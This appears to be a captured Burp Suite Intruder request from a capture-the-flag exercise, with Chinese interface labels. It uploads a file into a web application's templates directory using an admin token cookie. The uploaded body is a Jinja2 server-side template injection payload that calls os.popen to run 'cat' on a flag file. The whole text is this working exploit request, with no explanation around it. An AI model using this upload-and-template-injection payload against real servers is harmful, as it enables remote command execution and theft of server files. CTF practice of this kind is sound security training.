 攻击类型: 狙击手-单个payload(Sniper)
Payload位置
配置payload插入位置，它们可以添加到目标以及基本请求中。
目标: http://27.25.151.26:31823 更新Host报头来匹配目标
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=----geckoformboundaryedecacf1fbb797fa52ae4548f1066a88
8 Content-Length: 361
9 Origin: http://27.25.151.26:31823
10 Connection: keep-alive
11 Referer: http://27.25.151.26:31823/upload
12 Cookie: token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.EYrwzSGzfGe_PMnw-Wl4Ymt_QuMtyApHi57DMcZ7e3U
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 ------geckoformboundaryedecacf1fbb797fa52ae4548f1066a88
17 Content-Disposition: form-data; name="file"; filename="index.html"
18 Content-Type: image/jpeg
19
20 {{config.__class__.__init__.__globals__['os'].popen('cat /f111lllaaaggg').read()}}
21 ------geckoformboundaryedecacf1fbb797fa52ae4548f1066a88
22 Content-Disposition: form-data; name="book_path"
23
24 templates/
25 ------geckoformboundaryedecacf1fbb797fa52ae4548f1066a88--
26
Search 0高亮